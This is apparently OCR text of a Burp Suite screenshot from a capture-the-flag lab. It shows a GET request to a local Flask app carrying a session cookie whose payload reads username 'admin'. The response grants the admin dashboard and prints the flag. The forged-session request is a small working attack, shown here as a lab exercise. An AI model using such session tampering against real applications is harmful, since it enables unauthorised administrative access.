 Send
Cancel
< | ▾
> | ▾
Target: http://10.0.2.15:5000
HTTP/1
?
Request
Pretty Raw Hex
\n
1 GET /dashboard HTTP/1.1
2 Host: 10.0.2.15:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=eyJ1c2VybmFtZSI6ImFkbWluIn0.ZkWxpg.qNVwwWnvM4cJGnlt_EjiugdkSek
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>
Dashboard
</title>
15 <link rel="stylesheet" href="/static/style.css">
16 <script src="https://kit.fontawesome.com/a076d05399.js">
</script>
17 </head>
18 <body>
19
20
21
22
23 <h1 style="text-align: center; color: white;">
Welcome, admin!
</h1>
24 <p style="text-align: center; color: white;">
Here's your flag: flag{fl4sk_un$1gn_g0_brrrrrr!}
</p>
25
26 <br>
27
28
29 <br>
30
31
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 6
Done
875 bytes | 2 millis